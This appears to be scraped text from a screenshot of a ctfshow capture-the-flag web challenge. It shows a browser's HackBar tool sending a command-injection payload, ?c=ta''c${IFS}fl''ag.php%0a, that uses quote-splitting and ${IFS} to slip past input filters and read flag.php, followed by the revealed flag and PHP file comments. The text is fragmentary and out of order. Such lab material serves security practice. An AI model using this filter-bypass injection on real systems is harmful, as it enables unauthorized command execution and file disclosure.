 ta''c${IFS}fl''ag.php $flag="ctfshow{cf85ab6a- -a0b2-c01b4f11d460}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-05 20:49:53 # @Last Modified by: h1xa # @Date: 2020-09-05 20:49:44 #
@Author: h1xa # -*- coding: utf-8 -*- /*
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://0352183d-de49-4b f4a1642045d.challenge.ctf.show:8080/
?c=ta''c${IFS}fl''ag.php%0a
Post data Referer User Agent Cookies Clear All